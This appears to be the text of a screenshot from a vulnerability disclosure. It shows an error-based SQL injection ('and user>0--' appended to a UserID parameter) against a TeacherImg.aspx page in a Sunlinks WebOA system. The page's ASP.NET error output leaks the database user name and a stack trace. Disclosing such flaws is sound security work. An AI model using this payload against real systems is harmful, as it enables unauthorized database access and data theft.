 在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Sunlinks' ...
/Common/HRManage/TeacherImg.aspx?UserI
INT SQL XSS Encryption Encoding Other
Load URL /Common/HRManage/TeacherImg.aspx?UserID=1566 and user>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。]
Sunlinks.WebOA.DataClass.TeacherMgr.GetTeacherPhotoFromUserID(String UserID) +200
Sunlinks.WebOA.Web.Common.HRManage.TeacherImg.InitPic() +80
Sunlinks.WebOA.Web.Common.HRManage.TeacherImg.Page_Load(Object sender, EventArgs e) +214
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
www.wooyun.org